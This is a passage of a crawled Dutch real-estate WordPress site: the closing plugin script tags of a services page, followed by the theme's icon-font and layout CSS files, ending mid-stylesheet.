var wpcf7 = {"api":{"root":"https:\/\/www.mijnrecreatiemakelaar.nl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.1.6"};
/* ]]> */
</script>
<script src='https://js-eu1.hs-scripts.com/25289829.js?integration=WordPress&#038;ver=11.1.6' async defer id='hs-script-loader'></script>
<script id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mijnrecreatiemakelaar.nl\/wp-admin\/admin-ajax.php","confirm_delete":"Weet je het zeker?","deleting_text":"Verwijderen...","deleting_error":"Er is een fout opgetreden. Probeer het opnieuw.","nonce":"3b1a716d7f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.6' id='ppress-frontend-script-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.2' id='smush-lazy-load-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/js/magic-cursor.js?ver=1.0.0' id='magic-cursor-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/isotope.pkgd.min.js?ver=3.0.6' id='isotope-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/jquery.scrollbar.min.js?ver=0.2.10' id='scrollbar-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/js/scripts.js' id='furo-scripts-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/js_composer_front.min.js?ver=1.0.0' id='wpb_composer_front_js-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/parallax.min.js' id='parallax-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/load-posts.js?ver=0.6.2' id='pt-load-posts-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/jquery.countdown.js?ver=1.0' id='countdown-js'></script>
<script id='pt-scripts-js-extra'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/www.mijnrecreatiemakelaar.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/pt-scripts.js?ver=1.0.0' id='pt-scripts-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carrousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.mijnrecreatiemakelaar.nl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3259,"title":"Services%20%E2%80%93%20Mijn%20Recreatiemakelaar","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4' id='elementor-frontend-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.mijnrecreatiemakelaar.nl @ 2025-12-01 08:22:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/elementor/css/post-3259.css?ver=1715309423
body_size: -256
content:
.elementor-3259 .elementor-element.elementor-element-5f6ef72e{padding:100px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/css/iconfont.css?ver=6.1.9
body_size: 2821
content:
@font-face {
  font-family: 'base-icon';
  src: url("../fonts/base-icons.eot?bfnpvw");
  src: url("../fonts/base-icons.eot?bfnpvw#iefix") format("embedded-opentype"), url("../fonts/base-icons.ttf?bfnpvw") format("truetype"), url("../fonts/base-icons.woff?bfnpvw") format("woff"), url("../fonts/base-icons.svg?bfnpvw#base-icons") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="base-icon-"],
[class*=" base-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'base-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.base-icon-calendar-page-empty:before {
  content: "\e900";
}

.base-icon-tags:before {
  content: "\e901";
}

.base-icon-avatar:before {
  content: "\e902";
}

.base-icon-avatar-1:before {
  content: "\e903";
}

.base-icon-back:before {
  content: "\e904";
}

.base-icon-book:before {
  content: "\e905";
}

.base-icon-cancel:before {
  content: "\e906";
}

.base-icon-chat:before {
  content: "\e907";
}

.base-icon-chat-1:before {
  content: "\e908";
}

.base-icon-chat-2:before {
  content: "\e909";
}

.base-icon-copy:before {
  content: "\e90a";
}

.base-icon-dislike:before {
  content: "\e90b";
}

.base-icon-download:before {
  content: "\e90c";
}

.base-icon-download-1:before {
  content: "\e90d";
}

.base-icon-edit:before {
  content: "\e90e";
}

.base-icon-envelope:before {
  content: "\e90f";
}

.base-icon-folder:before {
  content: "\e910";
}

.base-icon-garbage:before {
  content: "\e911";
}

.base-icon-glasses:before {
  content: "\e912";
}

.base-icon-hand:before {
  content: "\e913";
}

.base-icon-headphones:before {
  content: "\e914";
}

.base-icon-heart:before {
  content: "\e915";
}

.base-icon-house:before {
  content: "\e916";
}

.base-icon-like:before {
  content: "\e917";
}

.base-icon-link:before {
  content: "\e918";
}

.base-icon-logout:before {
  content: "\e919";
}

.base-icon-magnifying-glass:before {
  content: "\e91a";
}

.base-icon-monitor:before {
  content: "\e91b";
}

.base-icon-musical-note:before {
  content: "\e91c";
}

.base-icon-next:before {
  content: "\e91d";
}

.base-icon-next-1:before {
  content: "\e91e";
}

.base-icon-padlock:before {
  content: "\e91f";
}

.base-icon-paper-plane:before {
  content: "\e920";
}

.base-icon-phone-call:before {
  content: "\e921";
}

.base-icon-photo-camera:before {
  content: "\e922";
}

.base-icon-pie-chart:before {
  content: "\e923";
}

.base-icon-piggy-bank:before {
  content: "\e924";
}

.base-icon-placeholder:before {
  content: "\e925";
}

.base-icon-printer:before {
  content: "\e926";
}

.base-icon-reload:before {
  content: "\e927";
}

.base-icon-settings:before {
  content: "\e928";
}

.base-icon-settings-1:before {
  content: "\e929";
}

.base-icon-share:before {
  content: "\e92a";
}

.base-icon-shopping-bag:before {
  content: "\e92b";
}

.base-icon-shopping-cart:before {
  content: "\e92c";
}

.base-icon-shuffle:before {
  content: "\e92d";
}

.base-icon-speaker:before {
  content: "\e92e";
}

.base-icon-star:before {
  content: "\e92f";
}

.base-icon-tag:before {
  content: "\e930";
}

.base-icon-upload:before {
  content: "\e931";
}

.base-icon-upload-1:before {
  content: "\e932";
}

.base-icon-vector:before {
  content: "\e933";
}

.base-icon-shopping-cart-black-shape:before {
  content: "\e934";
}

@font-face {
  font-family: "multimedia-collection";
  src: url("../fonts/multimedia-collection.eot");
  src: url("../fonts/multimedia-collection.eot?#iefix") format("eot"), url("../fonts/multimedia-collection.woff2") format("woff2"), url("../fonts/multimedia-collection.woff") format("woff"), url("../fonts/multimedia-collection.ttf") format("truetype"), url("../fonts/multimedia-collection.svg#multimedia-collection") format("svg");
}

[class*="multimedia-collection-"],
[class^="multimedia-collection-"] {
  font-family: "multimedia-collection";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  /* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
  text-decoration: none;
  text-transform: none;
}

.multimedia-collection-avatar-1:before {
  content: "\E001";
}

.multimedia-collection-avatar:before {
  content: "\E002";
}

.multimedia-collection-back:before {
  content: "\E003";
}

.multimedia-collection-book:before {
  content: "\E004";
}

.multimedia-collection-cancel:before {
  content: "\E005";
}

.multimedia-collection-chat-1:before {
  content: "\E006";
}

.multimedia-collection-chat-2:before {
  content: "\E007";
}

.multimedia-collection-chat:before {
  content: "\E008";
}

.multimedia-collection-copy:before {
  content: "\E009";
}

.multimedia-collection-dislike:before {
  content: "\E00A";
}

.multimedia-collection-download-1:before {
  content: "\E00B";
}

.multimedia-collection-download:before {
  content: "\E00C";
}

.multimedia-collection-edit:before {
  content: "\E00D";
}

.multimedia-collection-envelope:before {
  content: "\E00E";
}

.multimedia-collection-folder:before {
  content: "\E00F";
}

.multimedia-collection-garbage:before {
  content: "\E010";
}

.multimedia-collection-glasses:before {
  content: "\E011";
}

.multimedia-collection-hand:before {
  content: "\E012";
}

.multimedia-collection-headphones:before {
  content: "\E013";
}

.multimedia-collection-heart:before {
  content: "\E014";
}

.multimedia-collection-house:before {
  content: "\E015";
}

.multimedia-collection-like:before {
  content: "\E016";
}

.multimedia-collection-link:before {
  content: "\E017";
}

.multimedia-collection-logout:before {
  content: "\E018";
}

.multimedia-collection-magnifying-glass:before {
  content: "\E019";
}

.multimedia-collection-monitor:before {
  content: "\E01A";
}

.multimedia-collection-musical-note:before {
  content: "\E01B";
}

.multimedia-collection-next-1:before {
  content: "\E01C";
}

.multimedia-collection-next:before {
  content: "\E01D";
}

.multimedia-collection-padlock:before {
  content: "\E01E";
}

.multimedia-collection-paper-plane:before {
  content: "\E01F";
}

.multimedia-collection-phone-call:before {
  content: "\E020";
}

.multimedia-collection-photo-camera:before {
  content: "\E021";
}

.multimedia-collection-pie-chart:before {
  content: "\E022";
}

.multimedia-collection-piggy-bank:before {
  content: "\E023";
}

.multimedia-collection-placeholder:before {
  content: "\E024";
}

.multimedia-collection-printer:before {
  content: "\E025";
}

.multimedia-collection-reload:before {
  content: "\E026";
}

.multimedia-collection-settings-1:before {
  content: "\E027";
}

.multimedia-collection-settings:before {
  content: "\E028";
}

.multimedia-collection-share:before {
  content: "\E029";
}

.multimedia-collection-shopping-bag:before {
  content: "\E02A";
}

.multimedia-collection-shopping-cart:before {
  content: "\E02B";
}

.multimedia-collection-shuffle:before {
  content: "\E02C";
}

.multimedia-collection-speaker:before {
  content: "\E02D";
}

.multimedia-collection-star:before {
  content: "\E02E";
}

.multimedia-collection-tag:before {
  content: "\E02F";
}

.multimedia-collection-upload-1:before {
  content: "\E030";
}

.multimedia-collection-upload:before {
  content: "\E031";
}

.multimedia-collection-vector:before {
  content: "\E032";
}

@font-face {
  font-family: "artistic-studio";
  src: url("../fonts/artistic-studio.eot");
  src: url("../fonts/artistic-studio.eot?#iefix") format("eot"), url("../fonts/artistic-studio.woff2") format("woff2"), url("../fonts/artistic-studio.woff") format("woff"), url("../fonts/artistic-studio.ttf") format("truetype"), url("../fonts/artistic-studio.svg#artistic-studio") format("svg");
}

[class*="artistic-studio-"],
[class^="artistic-studio-"] {
  font-family: "artistic-studio";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  /* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
  text-decoration: none;
  text-transform: none;
}

.artistic-studio-rgb:before {
  content: "\E001";
}

.artistic-studio-pantone:before {
  content: "\E002";
}

.artistic-studio-paint-brush:before {
  content: "\E003";
}

.artistic-studio-highlighter:before {
  content: "\E004";
}

.artistic-studio-canvas:before {
  content: "\E005";
}

.artistic-studio-watercolor:before {
  content: "\E006";
}

.artistic-studio-camera-roll:before {
  content: "\E007";
}

.artistic-studio-scissors:before {
  content: "\E008";
}

.artistic-studio-eye:before {
  content: "\E009";
}

.artistic-studio-paint-roller:before {
  content: "\E00A";
}

.artistic-studio-cd:before {
  content: "\E00B";
}

.artistic-studio-protractor:before {
  content: "\E00C";
}

.artistic-studio-pipette:before {
  content: "\E00D";
}

.artistic-studio-pencil-case:before {
  content: "\E00E";
}

.artistic-studio-art-book:before {
  content: "\E00F";
}

.artistic-studio-fountain-pen:before {
  content: "\E010";
}

.artistic-studio-stapler-remover:before {
  content: "\E011";
}

.artistic-studio-pencil-box:before {
  content: "\E012";
}

.artistic-studio-frames:before {
  content: "\E013";
}

.artistic-studio-paint-palette:before {
  content: "\E014";
}

.artistic-studio-piano:before {
  content: "\E015";
}

.artistic-studio-eraser:before {
  content: "\E016";
}

.artistic-studio-theater-masks:before {
  content: "\E017";
}

.artistic-studio-vase:before {
  content: "\E018";
}

.artistic-studio-drawing-tablet:before {
  content: "\E019";
}

.artistic-studio-painter:before {
  content: "\E01A";
}

.artistic-studio-pencil:before {
  content: "\E01B";
}

.artistic-studio-tea-cup:before {
  content: "\E01C";
}

.artistic-studio-harp:before {
  content: "\E01D";
}

.artistic-studio-ink:before {
  content: "\E01E";
}

.artistic-studio-director-chair:before {
  content: "\E01F";
}

.artistic-studio-column:before {
  content: "\E020";
}

.artistic-studio-sharpener:before {
  content: "\E021";
}

.artistic-studio-video-camera:before {
  content: "\E022";
}

.artistic-studio-oil-paint:before {
  content: "\E023";
}

.artistic-studio-paper-roll:before {
  content: "\E024";
}

.artistic-studio-spotlight:before {
  content: "\E025";
}

.artistic-studio-origami:before {
  content: "\E026";
}

.artistic-studio-paint-scraper:before {
  content: "\E027";
}

.artistic-studio-printer:before {
  content: "\E028";
}

.artistic-studio-computer:before {
  content: "\E029";
}

.artistic-studio-cutter:before {
  content: "\E02A";
}

.artistic-studio-3d:before {
  content: "\E02B";
}

.artistic-studio-mouse:before {
  content: "\E02C";
}

.artistic-studio-hand:before {
  content: "\E02D";
}

.artistic-studio-sketchbook:before {
  content: "\E02E";
}

.artistic-studio-paint-bucket:before {
  content: "\E02F";
}

.artistic-studio-spray:before {
  content: "\E030";
}

.artistic-studio-photo-camera:before {
  content: "\E031";
}

.artistic-studio-paint-brush-1:before {
  content: "\E032";
}

@font-face {
  font-family: "graphic-design";
  src: url("../fonts/graphic-design.eot");
  src: url("../fonts/graphic-design.eot?#iefix") format("eot"), url("../fonts/graphic-design.woff2") format("woff2"), url("../fonts/graphic-design.woff") format("woff"), url("../fonts/graphic-design.ttf") format("truetype"), url("../fonts/graphic-design.svg#graphic-design") format("svg");
}

[class*="graphic-design-"],
[class^="graphic-design-"] {
  font-family: "graphic-design";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  /* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
  text-decoration: none;
  text-transform: none;
}

.graphic-design-paint-tube:before {
  content: "\E001";
}

.graphic-design-monitor:before {
  content: "\E002";
}

.graphic-design-loupe:before {
  content: "\E003";
}

.graphic-design-gallery:before {
  content: "\E004";
}

.graphic-design-highlighter:before {
  content: "\E005";
}

.graphic-design-printer:before {
  content: "\E006";
}

.graphic-design-cutter:before {
  content: "\E007";
}

.graphic-design-mouse:before {
  content: "\E008";
}

.graphic-design-image:before {
  content: "\E009";
}

.graphic-design-layer:before {
  content: "\E00A";
}

.graphic-design-desk-lamp:before {
  content: "\E00B";
}

.graphic-design-website:before {
  content: "\E00C";
}

.graphic-design-canvas:before {
  content: "\E00D";
}

.graphic-design-target:before {
  content: "\E00E";
}

.graphic-design-compass:before {
  content: "\E00F";
}

.graphic-design-magic-wand:before {
  content: "\E010";
}

.graphic-design-quality:before {
  content: "\E011";
}

.graphic-design-text:before {
  content: "\E012";
}

.graphic-design-graphic-tablet:before {
  content: "\E013";
}

.graphic-design-paint-bucket:before {
  content: "\E014";
}

.graphic-design-folder:before {
  content: "\E015";
}

.graphic-design-scissors:before {
  content: "\E016";
}

.graphic-design-blur:before {
  content: "\E017";
}

.graphic-design-paint-roller:before {
  content: "\E018";
}

.graphic-design-pencil:before {
  content: "\E019";
}

.graphic-design-photo-camera:before {
  content: "\E01A";
}

.graphic-design-eyedropper:before {
  content: "\E01B";
}

.graphic-design-3d:before {
  content: "\E01C";
}

.graphic-design-pencil-case-1:before {
  content: "\E01D";
}

.graphic-design-spray-paint:before {
  content: "\E01E";
}

.graphic-design-wireframe:before {
  content: "\E01F";
}

.graphic-design-responsive:before {
  content: "\E020";
}

.graphic-design-paint-brushes:before {
  content: "\E021";
}

.graphic-design-resources:before {
  content: "\E022";
}

.graphic-design-pencil-case:before {
  content: "\E023";
}

.graphic-design-pantone:before {
  content: "\E024";
}

.graphic-design-paint-palette:before {
  content: "\E025";
}

.graphic-design-eraser:before {
  content: "\E026";
}

.graphic-design-idea:before {
  content: "\E027";
}

.graphic-design-gradient:before {
  content: "\E028";
}

.graphic-design-email:before {
  content: "\E029";
}

.graphic-design-paint-brush:before {
  content: "\E02A";
}

.graphic-design-sketching:before {
  content: "\E02B";
}

.graphic-design-shutter:before {
  content: "\E02C";
}

.graphic-design-packaging:before {
  content: "\E02D";
}

.graphic-design-crop:before {
  content: "\E02E";
}

.graphic-design-shapes:before {
  content: "\E02F";
}

.graphic-design-vector:before {
  content: "\E030";
}

.graphic-design-view:before {
  content: "\E031";
}

.graphic-design-rgb:before {
  content: "\E032";
}

@font-face {
  font-family: "seo-marketing";
  src: url("../fonts/seo-marketing.eot");
  src: url("../fonts/seo-marketing.eot?#iefix") format("eot"), url("../fonts/seo-marketing.woff2") format("woff2"), url("../fonts/seo-marketing.woff") format("woff"), url("../fonts/seo-marketing.ttf") format("truetype"), url("../fonts/seo-marketing.svg#seo-marketing") format("svg");
}

[class*="seo-marketing-"],
[class^="seo-marketing-"] {
  font-family: "seo-marketing";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  /* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
  text-decoration: none;
  text-transform: none;
}

.seo-marketing-lock:before {
  content: "\E001";
}

.seo-marketing-first:before {
  content: "\E002";
}

.seo-marketing-seo-10:before {
  content: "\E003";
}

.seo-marketing-browser-5:before {
  content: "\E004";
}

.seo-marketing-search:before {
  content: "\E005";
}

.seo-marketing-seo-9:before {
  content: "\E006";
}

.seo-marketing-seo-8:before {
  content: "\E007";
}

.seo-marketing-database-1:before {
  content: "\E008";
}

.seo-marketing-virus:before {
  content: "\E009";
}

.seo-marketing-seo-7:before {
  content: "\E00A";
}

.seo-marketing-code-3:before {
  content: "\E00B";
}

.seo-marketing-online:before {
  content: "\E00C";
}

.seo-marketing-seo-6:before {
  content: "\E00D";
}

.seo-marketing-password:before {
  content: "\E00E";
}

.seo-marketing-code-2:before {
  content: "\E00F";
}

.seo-marketing-data-1:before {
  content: "\E010";
}

.seo-marketing-loupe-1:before {
  content: "\E011";
}

.seo-marketing-computer-3:before {
  content: "\E012";
}

.seo-marketing-computer-2:before {
  content: "\E013";
}

.seo-marketing-gear-1:before {
  content: "\E014";
}

.seo-marketing-seo-5:before {
  content: "\E015";
}

.seo-marketing-code-1:before {
  content: "\E016";
}

.seo-marketing-seo-4:before {
  content: "\E017";
}

.seo-marketing-monitor:before {
  content: "\E018";
}

.seo-marketing-database:before {
  content: "\E019";
}

.seo-marketing-cloud:before {
  content: "\E01A";
}

.seo-marketing-loupe:before {
  content: "\E01B";
}

.seo-marketing-gear:before {
  content: "\E01C";
}

.seo-marketing-ads:before {
  content: "\E01D";
}

.seo-marketing-binary-code-1:before {
  content: "\E01E";
}

.seo-marketing-computer-1:before {
  content: "\E01F";
}

.seo-marketing-computer:before {
  content: "\E020";
}

.seo-marketing-browser-4:before {
  content: "\E021";
}

.seo-marketing-head:before {
  content: "\E022";
}

.seo-marketing-programming-1:before {
  content: "\E023";
}

.seo-marketing-graph-bar:before {
  content: "\E024";
}

.seo-marketing-browser-3:before {
  content: "\E025";
}

.seo-marketing-loudspeaker:before {
  content: "\E026";
}

.seo-marketing-data:before {
  content: "\E027";
}

.seo-marketing-artificial-intelligence:before {
  content: "\E028";
}

.seo-marketing-seo-3:before {
  content: "\E029";
}

.seo-marketing-binary-code:before {
  content: "\E02A";
}

.seo-marketing-seo-2:before {
  content: "\E02B";
}

.seo-marketing-file:before {
  content: "\E02C";
}

.seo-marketing-programmer:before {
  content: "\E02D";
}

.seo-marketing-online-shop:before {
  content: "\E02E";
}

.seo-marketing-programming:before {
  content: "\E02F";
}

.seo-marketing-browser-2:before {
  content: "\E030";
}

.seo-marketing-time:before {
  content: "\E031";
}

.seo-marketing-digital:before {
  content: "\E032";
}

.seo-marketing-world-map:before {
  content: "\E033";
}

.seo-marketing-code:before {
  content: "\E034";
}

.seo-marketing-statistics:before {
  content: "\E035";
}

.seo-marketing-web-design:before {
  content: "\E036";
}

.seo-marketing-seo-1:before {
  content: "\E037";
}

.seo-marketing-organization:before {
  content: "\E038";
}

.seo-marketing-seo:before {
  content: "\E039";
}

.seo-marketing-browser-1:before {
  content: "\E03A";
}

.seo-marketing-key:before {
  content: "\E03B";
}

.seo-marketing-browser:before {
  content: "\E03C";
}

@font-face {
  font-family: "pointers";
  src: url("../fonts/pointers.eot");
  src: url("../fonts/pointers.eot?#iefix") format("eot"), url("../fonts/pointers.woff2") format("woff2"), url("../fonts/pointers.woff") format("woff"), url("../fonts/pointers.ttf") format("truetype"), url("../fonts/pointers.svg#pointers") format("svg");
}

[class*="pointers-"],
[class^="pointers-"] {
  font-family: "pointers";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  /* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
  text-decoration: none;
  text-transform: none;
}

.pointers-turn-left-1:before {
  content: "\E001";
}

.pointers-upload:before {
  content: "\E002";
}

.pointers-resize:before {
  content: "\E003";
}

.pointers-transfer-1:before {
  content: "\E004";
}

.pointers-transfer:before {
  content: "\E005";
}

.pointers-up-arrow-2:before {
  content: "\E006";
}

.pointers-up-arrow-1:before {
  content: "\E007";
}

.pointers-up-arrow:before {
  content: "\E008";
}

.pointers-left-arrow-3:before {
  content: "\E009";
}

.pointers-diagonal-arrow-9:before {
  content: "\E00A";
}

.pointers-diagonal-arrow-8:before {
  content: "\E00B";
}

.pointers-diagonal-arrow-7:before {
  content: "\E00C";
}

.pointers-diagonal-arrow-6:before {
  content: "\E00D";
}

.pointers-diagonal-arrow-5:before {
  content: "\E00E";
}

.pointers-shuffle:before {
  content: "\E00F";
}

.pointers-rotate:before {
  content: "\E010";
}

.pointers-right-arrow-2:before {
  content: "\E011";
}

.pointers-right-arrow-1:before {
  content: "\E012";
}

.pointers-right-arrow:before {
  content: "\E013";
}

.pointers-repeat:before {
  content: "\E014";
}

.pointers-refresh:before {
  content: "\E015";
}

.pointers-expand-1:before {
  content: "\E016";
}

.pointers-move-1:before {
  content: "\E017";
}

.pointers-double-arrow:before {
  content: "\E018";
}

.pointers-left-arrow-2:before {
  content: "\E019";
}

.pointers-left-arrow-1:before {
  content: "\E01A";
}

.pointers-left-arrow:before {
  content: "\E01B";
}

.pointers-minimize-1:before {
  content: "\E01C";
}

.pointers-minimize:before {
  content: "\E01D";
}

.pointers-insert:before {
  content: "\E01E";
}

.pointers-extract:before {
  content: "\E01F";
}

.pointers-down-arrow-5:before {
  content: "\E020";
}

.pointers-down-arrow-4:before {
  content: "\E021";
}

.pointers-down-arrow-3:before {
  content: "\E022";
}

.pointers-down-arrow-2:before {
  content: "\E023";
}

.pointers-down-arrow-1:before {
  content: "\E024";
}

.pointers-down-arrow:before {
  content: "\E025";
}

.pointers-delete:before {
  content: "\E026";
}

.pointers-confirm-1:before {
  content: "\E027";
}

.pointers-confirm:before {
  content: "\E028";
}

.pointers-cancel-1:before {
  content: "\E029";
}

.pointers-cancel:before {
  content: "\E02A";
}

.pointers-diagonal-arrow-4:before {
  content: "\E02B";
}

.pointers-diagonal-arrow-3:before {
  content: "\E02C";
}

.pointers-diagonal-arrow-2:before {
  content: "\E02D";
}

.pointers-diagonal-arrow-1:before {
  content: "\E02E";
}

.pointers-diagonal-arrow:before {
  content: "\E02F";
}

.pointers-turn-left:before {
  content: "\E030";
}

.pointers-expand:before {
  content: "\E031";
}

.pointers-move:before {
  content: "\E032";
}

.pointers-add:before {
  content: "\E033";
}


--- FILE ---
content_type: text/css
request_url: https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/style.css?ver=6.1.9
body_size: -130
content:
/*!
Theme Name: Mijn Recreatiemakelaar
Theme URI: https://www.vyrex.nlll
Author: Vyrex Solutions
Author URI: https://www.vyrex.nlll
Description: Thema voor Mijn Recreatiemakelaar
Version: 1.0.0
Text Domain: furo
License: GNU General Public License v2 or later
License URI: LICENSE
*/

--- FILE ---
content_type: text/css
request_url: https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/css/pt-addons.css?ver=6.1.9
body_size: 13675
content:
@charset "UTF-8";
/* 
- All
*/
.play-button {
  text-decoration: none;
}

body .play-button {
  color: inherit;
}

.portfolio-items .owl-prev,
.portfolio-items .owl-next, .portfolio-carousel > .prev,
.portfolio-carousel > .next, .team-block .prev,
.team-block .next, .price-list-block .prev,
.price-list-block .next, .categories-carousel .prev,
.categories-carousel .next, .app-screenshot-block .prev,
.app-screenshot-block .next, .portfolio-items .owl-dots .owl-dot, .bg-overlay .video.disable-on-scroll video, .bg-overlay iframe.video.disable-on-scroll, .bg-overlay .video-controls.hide, .bg-overlay .video-controls .button:before, .bg-overlay .video-controls .button i, .bg-overlay .color, .filter-buttons .wrap .button, .tabs-block .tb-m-button span,
.tabs-block .tb-buttons .button span, .brand-item img, .team-block .swiper-container .swiper-slide, .icon-box-style1:before, .icon-box-style1 i:after, .icon-box-style2 .desc,
.icon-box-style1 .desc, .testimonials-block.style2 .swiper-container .swiper-slide, .testimonials-block .swiper-pagination .swiper-pagination-bullet:before, .services-block .swiper-slide .img:before, .services-block .swiper-slide .content, .services-block .swiper-slide .content:before, .price-list-block .swiper-container .swiper-slide, .swiper-navigation .dots .swiper-pagination-bullet:before {
  -webkit-transition: 300ms ease;
  -o-transition: 300ms ease;
  transition: 300ms ease;
  -webkit-transition-property: color, background, mix-blend-mode, opacity, visibility, height;
  -o-transition-property: color, background, mix-blend-mode, opacity, visibility, height;
  transition-property: color, background, mix-blend-mode, opacity, visibility, height;
}

.vc_section,
